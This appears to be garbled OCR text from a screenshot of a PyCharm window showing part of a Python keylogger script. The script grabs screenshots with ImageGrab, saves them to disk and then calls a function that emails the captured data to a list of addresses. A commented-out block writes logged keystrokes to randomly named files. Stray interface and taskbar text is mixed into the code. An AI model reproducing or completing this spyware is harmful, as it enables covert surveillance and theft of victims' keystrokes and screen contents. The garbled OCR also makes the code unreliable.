 PC K keylog Version control Current File
keylogger.py
12 6 62 28
245 #     filename = str(count) + 'I' + random.randint(1000000,9999999) + '.txt'
246 #     file = filepath + filename
247 #     delete_file.append(file)
248 #
249 #     with open(file, 'w') as fp:
250 #         fp.write(''.join(logged_data))
251
2 usages
252 def screenshot():
253     im = ImageGrab.grab()
254     im.save(file_path + extend + screenshot_information)
255 we are getting things ready for you
256 #the execution of the screenshot
257 screenshot()
258 sendText_emails(email_list)
259 ############################################################################################################keylogger below #keylogger below
260 #keylogger below #keylogger below
261 #we are adding time controls for the keylogger
262 number_of_iterations = 0
263 currentTime = time.time()
Run keylogger
C:\Users\Raymond\PycharmProjects\keylog\.venv\Scripts\python.exe C:\Users\Raymond\PycharmProjects\keylog\keylogger.py
keylog > keylogger.py 255:36 CRLF UTF-8 4 spaces Python 3.11 (keylog)
Type here to search R PC Morning news ENG US 12:15 PM 7/7/2024 4 PRE